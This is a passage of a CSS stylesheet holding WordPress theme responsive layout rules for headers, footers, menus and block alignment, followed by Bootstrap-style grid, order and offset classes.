	.pagination .nav-links {
		font-size: 2.4rem;
		font-weight: 700;
		margin: -2.5rem 0 0 -4rem
	}

	.nav-links>* {
		margin: 2.5rem 0 0 4rem
	}

	.error404 #site-content {
		padding-top: 8rem
	}

	.widget .widget-title {
		margin-bottom: 3rem
	}

	.footer-top-visible .footer-nav-widgets-wrapper,
	.footer-top-hidden #site-footer {
		margin-top: 8rem
	}

	.footer-top {
		padding: 3.7rem 0
	}

	.footer-menu {
		font-size: 2.4rem;
		margin: -.8rem 0 0 -1.6rem
	}

	.footer-menu li {
		margin: .8rem 0 0 1.6rem
	}

	.has-footer-menu .footer-social-wrapper {
		flex: 1;
		margin-left: 4rem;
		width: auto
	}

	.footer-widgets-outer-wrapper {
		padding: 8rem 0
	}

	.footer-widgets-wrapper {
		display: flex;
		justify-content: space-between;
		margin-left: -4rem;
		width: calc(100% + 4rem)
	}

	.footer-widgets {
		margin-left: 4rem;
		width: 50%
	}

	.footer-widgets+.footer-widgets {
		margin-top: 0
	}

	.footer-widgets .widget {
		border-top: 0;
		margin-top: 5rem;
		padding-top: 0
	}

	.footer-widgets .widget:first-child {
		margin-top: 0
	}

	#site-footer {
		font-size: 1.8rem;
		padding: 4.3rem 0
	}

	.footer-credits {
		display: flex
	}

	.footer-copyright {
		font-weight: 700
	}

	.powered-by-wordpress {
		display: block
	}

	.to-the-top-long {
		display: inline
	}

	.to-the-top-short {
		display: none
	}
}

@media(min-width:782px) {
	.wp-block-column {
		margin-bottom: 0
	}

	.wp-block-columns.alignwide+.wp-block-columns.alignwide,
	.wp-block-columns.alignfull+.wp-block-columns.alignfull {
		margin-top: -2.8rem
	}
}

@media(min-width:1000px) {
	#site-header {
		z-index: 2
	}

	.header-inner {
		align-items: center;
		display: flex;
		justify-content: space-between;
		padding: 2.8rem 0
	}

	.header-titles-wrapper {
		margin-right: 4rem;
		max-width: 50%;
		padding: 0;
		text-align: left
	}

	.header-titles {
		align-items: baseline;
		display: flex;
		flex-wrap: wrap;
		justify-content: flex-start;
		margin: -1rem 0 0 -2.4rem
	}

	.header-titles .site-title,
	.header-titles .site-logo,
	.header-titles .site-description {
		margin: 1rem 0 0 2.4rem
	}

	.wp-custom-logo .header-titles {
		align-items: center
	}

	.header-navigation-wrapper {
		align-items: center;
		display: flex
	}

	.primary-menu-wrapper {
		display: block;
		width: 100%
	}

	.mobile-search-toggle,
	.mobile-nav-toggle {
		display: none !important
	}

	.primary-menu-wrapper+.header-toggles {
		margin-left: 3rem
	}

	.header-toggles {
		display: flex;
		flex-shrink: 0;
		margin-right: -3rem
	}

	.header-inner .toggle {
		height: 4.4rem;
		padding: 0 3rem;
		position: relative;
		bottom: auto;
		left: auto;
		right: auto;
		top: auto;
		width: auto
	}

	.header-inner .toggle-wrapper {
		position: relative
	}

	.header-inner .toggle-wrapper::before {
		background: #dedfdf;
		content: "";
		display: block;
		height: 2.7rem;
		position: absolute;
		left: 0;
		top: calc(50% - 1.35rem);
		width: .1rem
	}

	.header-inner .toggle-wrapper:first-child::before {
		content: none
	}

	.header-inner .primary-menu-wrapper+.header-toggles .toggle-wrapper:first-child::before {
		content: ""
	}

	.nav-toggle-wrapper:not(.has-expanded-menu) {
		display: none
	}

	.toggle-inner {
		position: static
	}

	.toggle-inner .toggle-text {
		left: 0;
		right: 0;
		text-align: center;
		top: calc(100% - 0.3rem);
		width: auto
	}

	.header-toggles:only-child .nav-toggle .toggle-inner {
		padding-top: 0
	}

	.header-toggles:only-child .toggle-inner {
		display: flex;
		flex-wrap: nowrap;
		align-items: center
	}

	.header-toggles:only-child .toggle-inner .svg-icon {
		order: 1
	}

	.header-toggles:only-child .toggle-inner .toggle-text {
		position: static;
		padding-right: 20px;
		font-size: 15px;
		color: inherit
	}

	.menu-modal {
		opacity: 1;
		justify-content: flex-end;
		padding: 0;
		transition: background-color .3s ease-in, left 0s .3s, right 0s .3s
	}

	.menu-modal.cover-modal {
		background: rgba(0, 0, 0, 0)
	}

	.menu-modal.active {
		background: rgba(0, 0, 0, 0.2);
		transition: background-color .3s ease-out
	}

	.menu-wrapper.section-inner {
		width: calc(100% - 8rem)
	}

	.menu-modal-inner {
		box-shadow: 0 0 2rem 0 rgba(0, 0, 0, 0.1);
		opacity: 0;
		padding: 0;
		transform: translateX(20rem);
		transition: transform .2s ease-in, opacity .2s ease-in;
		width: 50rem
	}

	.menu-modal.active .menu-modal-inner {
		opacity: 1;
		transform: translateX(0);
		transition-timing-function: ease-out
	}

	.mobile-menu {
		display: none
	}

	.expanded-menu {
		display: block
	}

	.menu-bottom {
		padding: 6rem 0
	}

	.menu-bottom .social-menu {
		justify-content: flex-start
	}

	.featured-media figcaption {
		width: 100%
	}

	.template-full-width .wp-block-image .alignleft {
		margin-right: 2rem
	}

	.template-full-width .wp-block-image .alignright {
		margin-left: 2rem
	}

	.singular .intro-text {
		font-size: 2.8rem
	}

	.wp-block-columns.alignwide+.wp-block-columns.alignwide,
	.wp-block-columns.alignfull+.wp-block-columns.alignfull {
		margin-top: -4.8rem
	}

	figure.wp-block-gallery.alignwide,
	figure.wp-block-gallery.alignfull {
		margin-bottom: 8rem;
		margin-top: 8rem
	}

	.entry-content>.wp-block-group.alignwide.has-background,
	.entry-content>.wp-block-group.alignfull.has-background {
		padding: 8rem 4rem;
		margin-bottom: 0;
		margin-top: 0
	}

	.wp-block-image .alignleft {
		margin-right: 0
	}

	.wp-block-image .alignright {
		margin-left: 0
	}

	.wp-block-image .aligncenter figcaption {
		text-align: center
	}

	hr.wp-block-separator {
		margin: 8rem auto
	}

	.alignfull>figcaption,
	.alignfull>.wp-caption-text {
		width: calc(100% - 10rem)
	}

	.comment-meta {
		padding-left: 0
	}

	.comment-meta .avatar {
		left: -8rem
	}

	.pagination .nav-links {
		justify-content: space-between;
		margin: 0;
		width: 100%
	}

	.nav-links>* {
		margin: 0 2rem
	}

	.pagination .next,
	.pagination .prev {
		display: block
	}

	.pagination .prev {
		margin: 0 auto 0 0
	}

	.pagination .next {
		text-align: right;
		margin: 0 0 0 auto
	}

	.footer-top {
		align-items: center
	}

	.footer-menu {
		align-items: baseline;
		display: flex;
		justify-content: flex-start;
		flex-wrap: wrap;
		font-size: 2.1rem;
		margin: -1.2rem 0 0 -2.4rem
	}

	.footer-menu li {
		margin: 1.2rem 0 0 2.4rem
	}
}

@media(min-width:1220px) {
	ul.primary-menu {
		margin: -.8rem 0 0 -2.5rem
	}

	.primary-menu>li {
		margin: .8rem 0 0 2.5rem
	}

	.primary-menu-wrapper+.header-toggles {
		margin-left: 4rem
	}

	.header-toggles {
		margin-right: -4rem
	}

	.header-toggles .toggle {
		padding: 0 4rem
	}

	.cover-header+.post-inner {
		padding-top: 10rem
	}

	.singular .intro-text {
		font-size: 3.2rem;
		letter-spacing: -.03125em;
		line-height: 1.375
	}

	.wp-block-columns.alignfull+.wp-block-columns.alignfull {
		margin-top: -6rem
	}

	figure.wp-block-gallery.alignfull {
		margin-bottom: 10rem;
		margin-top: 10rem
	}

	.entry-content>.wp-block-group.alignwide.has-background,
	.entry-content>.wp-block-group.alignfull.has-background {
		padding: 8rem 6rem;
		margin-bottom: 0;
		margin-top: 0
	}

	.wp-block-pullquote.alignwide blockquote p,
	.wp-block-pullquote.alignfull blockquote p {
		font-size: 6.4rem
	}

	.wp-block-pullquote.is-style-solid-color.alignwide,
	.wp-block-pullquote.is-style-solid-color.alignfull {
		padding: 9rem 4rem 8rem
	}

	.entry-content>.alignfull {
		margin-bottom: 10rem;
		margin-top: 10rem
	}

	[class*="wp-block"].alignwide.has-background [class*="__inner-container"]>.alignleft,
	[class*="wp-block"].alignwide.has-background [class*="__inner-container"]>p .alignleft,
	[class*="wp-block"].alignwide.has-background [class*="__inner-container"]>.wp-block-image .alignleft {
		right: calc((100% - 58rem) / 2 + 58rem - 2rem)
	}

	[class*="wp-block"].alignwide.has-background [class*="__inner-container"]>.alignright,
	[class*="wp-block"].alignwide.has-background [class*="__inner-container"]>p .alignright,
	[class*="wp-block"].alignwide.has-background [class*="__inner-container"]>.wp-block-image .alignright {
		left: calc((100% - 58rem) / 2 + 58rem + 6rem)
	}

	.comment-reply-title {
		font-size: 5.6rem;
		line-height: 1.2;
		margin-bottom: 6rem
	}

	.comment-respond p.comment-notes,
	.comment-respond p.logged-in-as {
		margin: -4rem 0 6rem 0
	}

	.comments .comment-respond .comment-reply-title {
		font-size: 4.8rem
	}

	.comments .comment-respond p.comment-notes,
	.comments .comment-respond p.logged-in-as {
		margin: -4.5rem 0 4rem 0
	}

	.widget-content {
		font-size: 2.1rem
	}

	.footer-menu {
		font-size: 2.4rem;
		margin: -1.5rem 0 0 -3rem
	}

	.footer-menu li {
		margin: 1.5rem 0 0 3rem
	}

	ul.footer-social {
		margin: -1rem 0 0 -1rem
	}

	ul.footer-social li {
		margin: 1rem 0 0 1rem
	}

	.footer-social a {
		height: 4.4rem;
		width: 4.4rem
	}

	.footer-social a::before {
		font-size: 2rem
	}

	.footer-widgets-wrapper {
		margin-left: -6rem;
		width: calc(100% + 6rem)
	}

	.footer-widgets {
		margin-left: 6rem
	}
}

@media(min-width:1240px) {
	body.template-full-width .entry-content>.alignleft {
		margin-left: calc((100vw - 120rem) / 2)
	}

	body.template-full-width .entry-content>.alignright {
		margin-right: calc((100vw - 120rem) / 2)
	}
}

@media(min-width:1280px) {
	figure.wp-block-gallery.alignleft {
		margin-left: -31rem
	}

	figure.wp-block-gallery.alignright {
		margin-right: -31rem
	}

	.wp-block-separator.is-style-wide {
		max-width: 120rem;
		width: 120rem
	}

	.entry-content>.alignwide {
		max-width: 120rem;
		width: 120rem
	}

	[class*="__inner-container"]>.alignwide {
		max-width: 120rem;
		width: 100%
	}

	.alignleft,
	.alignright,
	.entry-content>.alignleft,
	.entry-content>p .alignleft,
	.entry-content>.wp-block-image .alignleft,
	.entry-content>.alignright,
	.entry-content>p .alignright,
	.entry-content>.wp-block-image .alignright,
	[class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"]>.alignleft,
	[class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"]>p .alignleft,
	[class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"]>.wp-block-image .alignleft,
	[class*="wp-block"].alignfull [class*="__inner-container"]>.alignleft,
	[class*="wp-block"].alignfull [class*="__inner-container"]>p .alignleft,
	[class*="wp-block"].alignfull [class*="__inner-container"]>.wp-block-image .alignleft,
	[class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"]>.alignright,
	[class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"]>p .alignright,
	[class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"]>.wp-block-image .alignright,
	[class*="wp-block"].alignfull [class*="__inner-container"]>.alignright,
	[class*="wp-block"].alignfull [class*="__inner-container"]>p .alignright,
	[class*="wp-block"].alignfull [class*="__inner-container"]>.wp-block-image .alignright {
		max-width: 25rem
	}

	body.template-full-width .alignfull:not(.has-background)>.wp-block-group__inner-container>p:not(.has-background-color) {
		padding-left: 0;
		padding-right: 0
	}

	body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"]>.wp-block-image .alignleft {
		margin-left: 0
	}

	body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"]>.wp-block-image .alignright {
		margin-right: 0
	}
}

@media(min-width:1330px) {

	.alignleft,
	.alignright,
	.entry-content>.alignleft,
	.entry-content>p .alignleft,
	.entry-content>.wp-block-image .alignleft,
	.entry-content>.alignright,
	.entry-content>p .alignright,
	.entry-content>.wp-block-image .alignright,
	[class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"]>.alignleft,
	[class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"]>p .alignleft,
	[class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"]>.wp-block-image .alignleft,
	[class*="wp-block"].alignfull [class*="__inner-container"]>.alignleft,
	[class*="wp-block"].alignfull [class*="__inner-container"]>p .alignleft,
	[class*="wp-block"].alignfull [class*="__inner-container"]>.wp-block-image .alignleft,
	[class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"]>.alignright,
	[class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"]>p .alignright,
	[class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"]>.wp-block-image .alignright,
	[class*="wp-block"].alignfull [class*="__inner-container"]>.alignright,
	[class*="wp-block"].alignfull [class*="__inner-container"]>p .alignright,
	[class*="wp-block"].alignfull [class*="__inner-container"]>.wp-block-image .alignright {
		max-width: 29rem
	}

	.wp-block-pullquote.is-style-solid-color.alignleft::before,
	.wp-block-pullquote.is-style-solid-color.alignright::before {
		top: 0
	}
}

.container,
.container-fluid,
.container-lg,
.container-md,
.container-sm,
.container-xl {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

@media(min-width:576px) {

	.container,
	.container-sm {
		max-width: 540px
	}
}

@media(min-width:768px) {

	.container,
	.container-md,
	.container-sm {
		max-width: 720px
	}
}

@media(min-width:992px) {

	.container,
	.container-lg,
	.container-md,
	.container-sm {
		max-width: 960px
	}
}

@media(min-width:1200px) {

	.container,
	.container-lg,
	.container-md,
	.container-sm,
	.container-xl {
		max-width: 1140px
	}
}

.row {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px
}

.no-gutters {
	margin-right: 0;
	margin-left: 0
}

.no-gutters>.col,
.no-gutters>[class*=col-] {
	padding-right: 0;
	padding-left: 0
}

.col,
.col-1,
.col-10,
.col-11,
.col-12,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-auto,
.col-lg,
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-auto {
	position: relative;
	width: 100%;
	padding-right: 15px;
	padding-left: 15px
}

.col {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%
}

.row-cols-1>* {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%
}

.row-cols-2>* {
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%
}

.row-cols-3>* {
	-ms-flex: 0 0 33.333333%;
	flex: 0 0 33.333333%;
	max-width: 33.333333%
}

.row-cols-4>* {
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%
}

.row-cols-5>* {
	-ms-flex: 0 0 20%;
	flex: 0 0 20%;
	max-width: 20%
}

.row-cols-6>* {
	-ms-flex: 0 0 16.666667%;
	flex: 0 0 16.666667%;
	max-width: 16.666667%
}

.col-auto {
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	width: auto;
	max-width: 100%
}

.col-1 {
	-ms-flex: 0 0 8.333333%;
	flex: 0 0 8.333333%;
	max-width: 8.333333%
}

.col-2 {
	-ms-flex: 0 0 16.666667%;
	flex: 0 0 16.666667%;
	max-width: 16.666667%
}

.col-3 {
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%
}

.col-4 {
	-ms-flex: 0 0 33.333333%;
	flex: 0 0 33.333333%;
	max-width: 33.333333%
}

.col-5 {
	-ms-flex: 0 0 41.666667%;
	flex: 0 0 41.666667%;
	max-width: 41.666667%
}

.col-6 {
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%
}

.col-7 {
	-ms-flex: 0 0 58.333333%;
	flex: 0 0 58.333333%;
	max-width: 58.333333%
}

.col-8 {
	-ms-flex: 0 0 66.666667%;
	flex: 0 0 66.666667%;
	max-width: 66.666667%
}

.col-9 {
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%
}

.col-10 {
	-ms-flex: 0 0 83.333333%;
	flex: 0 0 83.333333%;
	max-width: 83.333333%
}

.col-11 {
	-ms-flex: 0 0 91.666667%;
	flex: 0 0 91.666667%;
	max-width: 91.666667%
}

.col-12 {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%
}

.order-first {
	-ms-flex-order: -1;
	order: -1
}

.order-last {
	-ms-flex-order: 13;
	order: 13
}

.order-0 {
	-ms-flex-order: 0;
	order: 0
}

.order-1 {
	-ms-flex-order: 1;
	order: 1
}

.order-2 {
	-ms-flex-order: 2;
	order: 2
}

.order-3 {
	-ms-flex-order: 3;
	order: 3
}

.order-4 {
	-ms-flex-order: 4;
	order: 4
}

.order-5 {
	-ms-flex-order: 5;
	order: 5
}

.order-6 {
	-ms-flex-order: 6;
	order: 6
}

.order-7 {
	-ms-flex-order: 7;
	order: 7
}

.order-8 {
	-ms-flex-order: 8;
	order: 8
}

.order-9 {
	-ms-flex-order: 9;
	order: 9
}

.order-10 {
	-ms-flex-order: 10;
	order: 10
}

.order-11 {
	-ms-flex-order: 11;
	order: 11
}

.order-12 {
	-ms-flex-order: 12;
	order: 12
}

.offset-1 {
	margin-left: 8.333333%
}

.offset-2 {
	margin-left: 16.666667%
}

.offset-3 {
	margin-left: 25%
}

.offset-4 {
	margin-left: 33.333333%
}

.offset-5 {
	margin-left: 41.666667%
}

.offset-6 {
	margin-left: 50%
}

.offset-7 {
	margin-left: 58.333333%
}

.offset-8 {
	margin-left: 66.666667%
}

.offset-9 {
	margin-left: 75%
}

.offset-10 {
	margin-left: 83.333333%
}

.offset-11 {
	margin-left: 91.666667%
}

@media(min-width:576px) {
	.col-sm {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}

	.row-cols-sm-1>* {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.row-cols-sm-2>* {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.row-cols-sm-3>* {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%
	}

	.row-cols-sm-4>* {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.row-cols-sm-5>* {
		-ms-flex: 0 0 20%;
		flex: 0 0 20%;
		max-width: 20%
	}

	.row-cols-sm-6>* {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%
	}

	.col-sm-auto {
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: 100%
	}

	.col-sm-1 {
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%
	}

	.col-sm-2 {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%
	}

	.col-sm-3 {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.col-sm-4 {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%
	}

	.col-sm-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%
	}

	.col-sm-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.col-sm-7 {
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%
	}

	.col-sm-8 {
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 66.666667%;
		max-width: 66.666667%
	}

	.col-sm-9 {
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}

	.col-sm-10 {
		-ms-flex: 0 0 83.333333%;
		flex: 0 0 83.333333%;
		max-width: 83.333333%
	}

	.col-sm-11 {
		-ms-flex: 0 0 91.666667%;
		flex: 0 0 91.666667%;
		max-width: 91.666667%
	}

	.col-sm-12 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.order-sm-first {
		-ms-flex-order: -1;
		order: -1
	}

	.order-sm-last {
		-ms-flex-order: 13;
		order: 13
	}

	.order-sm-0 {
		-ms-flex-order: 0;
		order: 0
	}

	.order-sm-1 {
		-ms-flex-order: 1;
		order: 1
	}

	.order-sm-2 {
		-ms-flex-order: 2;
		order: 2
	}

	.order-sm-3 {
		-ms-flex-order: 3;
		order: 3
	}

	.order-sm-4 {
		-ms-flex-order: 4;
		order: 4
	}

	.order-sm-5 {
		-ms-flex-order: 5;
		order: 5
	}

	.order-sm-6 {
		-ms-flex-order: 6;
		order: 6
	}

	.order-sm-7 {
		-ms-flex-order: 7;
		order: 7
	}

	.order-sm-8 {
		-ms-flex-order: 8;
		order: 8
	}

	.order-sm-9 {
		-ms-flex-order: 9;
		order: 9
	}

	.order-sm-10 {
		-ms-flex-order: 10;
		order: 10
	}

	.order-sm-11 {
		-ms-flex-order: 11;
		order: 11
	}

	.order-sm-12 {
		-ms-flex-order: 12;
		order: 12
	}

	.offset-sm-0 {
		margin-left: 0
	}

	.offset-sm-1 {
		margin-left: 8.333333%
	}

	.offset-sm-2 {
		margin-left: 16.666667%
	}

	.offset-sm-3 {
		margin-left: 25%
	}

	.offset-sm-4 {
		margin-left: 33.333333%
	}

	.offset-sm-5 {
		margin-left: 41.666667%
	}

	.offset-sm-6 {
		margin-left: 50%
	}

	.offset-sm-7 {
		margin-left: 58.333333%
	}

	.offset-sm-8 {
		margin-left: 66.666667%
	}

	.offset-sm-9 {
		margin-left: 75%
	}

	.offset-sm-10 {
		margin-left: 83.333333%
	}

	.offset-sm-11 {
		margin-left: 91.666667%
	}
}

@media(min-width:768px) {
	.col-md {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}

	.row-cols-md-1>* {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.row-cols-md-2>* {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.row-cols-md-3>* {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%
	}

	.row-cols-md-4>* {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.row-cols-md-5>* {
		-ms-flex: 0 0 20%;
		flex: 0 0 20%;
		max-width: 20%
	}

	.row-cols-md-6>* {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%
	}

	.col-md-auto {
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: 100%
	}

	.col-md-1 {
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%
	}

	.col-md-2 {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%
	}

	.col-md-3 {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.col-md-4 {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%
	}

	.col-md-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%
	}

	.col-md-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.col-md-7 {
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%
	}

	.col-md-8 {
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 66.666667%;
		max-width: 66.666667%
	}

	.col-md-9 {
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}

	.col-md-10 {
		-ms-flex: 0 0 83.333333%;
		flex: 0 0 83.333333%;
		max-width: 83.333333%
	}

	.col-md-11 {
		-ms-flex: 0 0 91.666667%;
		flex: 0 0 91.666667%;
		max-width: 91.666667%
	}

	.col-md-12 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.order-md-first {
		-ms-flex-order: -1;
		order: -1
	}

	.order-md-last {
		-ms-flex-order: 13;
		order: 13
	}

	.order-md-0 {
		-ms-flex-order: 0;
		order: 0
	}

	.order-md-1 {
		-ms-flex-order: 1;
		order: 1
	}

	.order-md-2 {
		-ms-flex-order: 2;
		order: 2
	}

	.order-md-3 {
		-ms-flex-order: 3;
		order: 3
	}

	.order-md-4 {
		-ms-flex-order: 4;
		order: 4
	}

	.order-md-5 {
		-ms-flex-order: 5;
		order: 5
	}

	.order-md-6 {
		-ms-flex-order: 6;
		order: 6
	}

	.order-md-7 {
		-ms-flex-order: 7;
		order: 7
	}

	.order-md-8 {
		-ms-flex-order: 8;
		order: 8
	}

	.order-md-9 {
		-ms-flex-order: 9;
		order: 9
	}

	.order-md-10 {
		-ms-flex-order: 10;
		order: 10
	}

	.order-md-11 {
		-ms-flex-order: 11;
		order: 11
	}

	.order-md-12 {
		-ms-flex-order: 12;
		order: 12
	}

	.offset-md-0 {
		margin-left: 0
	}

	.offset-md-1 {
		margin-left: 8.333333%
	}

	.offset-md-2 {
		margin-left: 16.666667%
	}

	.offset-md-3 {
		margin-left: 25%
	}

	.offset-md-4 {
		margin-left: 33.333333%
	}

	.offset-md-5 {
		margin-left: 41.666667%
	}

	.offset-md-6 {
		margin-left: 50%
	}

	.offset-md-7 {
		margin-left: 58.333333%
	}

	.offset-md-8 {
		margin-left: 66.666667%
	}

	.offset-md-9 {
		margin-left: 75%
	}

	.offset-md-10 {
		margin-left: 83.333333%
	}

	.offset-md-11 {
		margin-left: 91.666667%
	}
}

@media(min-width:992px) {
	.col-lg {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}

	.row-cols-lg-1>* {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.row-cols-lg-2>* {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.row-cols-lg-3>* {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%
	}

	.row-cols-lg-4>* {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.row-cols-lg-5>* {
		-ms-flex: 0 0 20%;
		flex: 0 0 20%;
		max-width: 20%
	}

	.row-cols-lg-6>* {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%
	}

	.col-lg-auto {
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: 100%
	}

	.col-lg-1 {
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%
	}

	.col-lg-2 {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%
	}

	.col-lg-3 {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.col-lg-4 {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%
	}

	.col-lg-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%
	}

	.col-lg-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.col-lg-7 {
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%
	}

	.col-lg-8 {
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 66.666667%;
		max-width: 66.666667%
	}

	.col-lg-9 {
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}

	.col-lg-10 {
		-ms-flex: 0 0 83.333333%;
		flex: 0 0 83.333333%;
		max-width: 83.333333%
	}

	.col-lg-11 {
		-ms-flex: 0 0 91.666667%;
		flex: 0 0 91.666667%;
		max-width: 91.666667%
	}

	.col-lg-12 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.order-lg-first {
		-ms-flex-order: -1;
		order: -1
	}

	.order-lg-last {
		-ms-flex-order: 13;
		order: 13
	}

	.order-lg-0 {
		-ms-flex-order: 0;
		order: 0
	}

	.order-lg-1 {
		-ms-flex-order: 1;
		order: 1
	}

	.order-lg-2 {
		-ms-flex-order: 2;
		order: 2
	}

	.order-lg-3 {
		-ms-flex-order: 3;
		order: 3
	}

	.order-lg-4 {
		-ms-flex-order: 4;
		order: 4
	}

	.order-lg-5 {
		-ms-flex-order: 5;
		order: 5
	}

	.order-lg-6 {
		-ms-flex-order: 6;
		order: 6
	}

	.order-lg-7 {
		-ms-flex-order: 7;
		order: 7
	}

	.order-lg-8 {
		-ms-flex-order: 8;
		order: 8
	}

	.order-lg-9 {
		-ms-flex-order: 9;
		order: 9
	}

	.order-lg-10 {
		-ms-flex-order: 10;
		order: 10
	}

	.order-lg-11 {
		-ms-flex-order: 11;
		order: 11
	}

	.order-lg-12 {
		-ms-flex-order: 12;
		order: 12
	}

	.offset-lg-0 {
